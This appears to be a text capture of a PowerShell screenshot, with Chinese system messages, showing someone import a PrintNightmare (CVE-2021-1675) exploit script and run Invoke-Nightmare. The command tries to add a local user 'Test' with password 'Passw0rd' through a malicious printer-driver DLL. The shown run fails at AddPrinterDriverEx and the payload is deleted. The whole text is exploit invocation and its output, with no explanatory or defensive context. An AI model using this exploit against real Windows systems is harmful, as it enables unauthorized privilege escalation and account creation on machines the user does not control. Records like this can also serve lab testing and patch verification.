 Windows PowerShell
Windows PowerShell
版权所有 (C) 2014 Microsoft Corporation。保留所有权利。
PS C:\Users\admin> cd C:\ProgramData\CVE-2021-1675
PS C:\ProgramData\CVE-2021-1675> Import-Module .\cve-2021-1675.ps1
PS C:\ProgramData\CVE-2021-1675> Invoke-Nightmare -NewUser "Test" -NewPassword "Passw0rd" -DriverName "PrintMe"
[+] created payload at C:\Users\admin\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_e8fcb2dca56ca9f9\Amd64\mxdwdrv
.dll"
Invoke-Nightmare : [!] AddPrinterDriverEx failed
所在位置 行:1 字符: 1
+ Invoke-Nightmare -NewUser "Test" -NewPassword "Passw0rd" -DriverName "PrintMe"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-Nightmare
[+] deleting payload from C:\Users\admin\AppData\Local\Temp\nightmare.dll
PS C:\ProgramData\CVE-2021-1675>